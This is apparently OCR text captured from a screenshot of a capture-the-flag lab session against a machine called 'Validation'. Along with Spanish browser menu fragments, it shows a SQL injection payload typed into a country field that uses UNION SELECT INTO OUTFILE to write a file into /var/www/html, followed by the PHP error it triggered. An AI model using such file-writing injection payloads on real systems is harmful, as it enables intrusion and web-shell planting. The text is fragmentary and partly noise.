 Feb 2 | 22:04
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
10.10.11.116/account.php
10.10.11.116/account.php
Bur
6
Buscar con Google
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
Esta vez, busque con:
Other Players In Brazil' union select "probando" into outfile "/var/www
/html/prueba.txt"-- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33
830